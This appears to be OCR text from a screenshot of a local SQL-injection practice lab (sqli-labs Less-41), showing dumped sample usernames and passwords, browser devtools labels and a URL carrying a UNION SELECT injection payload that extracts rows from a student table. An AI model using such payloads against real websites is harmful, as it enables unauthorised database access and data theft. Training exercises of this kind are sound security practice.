 Welcome Dhakkan
Your Username is : 赵雷,钱电,孙风,李云,周梅,吴兰,郑竹,王菊,哈哈
Your Password is : 0101,1221,0520,0806,1201,0301,0701,0120,1111
SQLI DUMB SERIES-41
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
L
http://127.0.0.1:81/Less-41/?id=-1 union select 1,group_concat(name),group_concat(birthday) from school.student-- -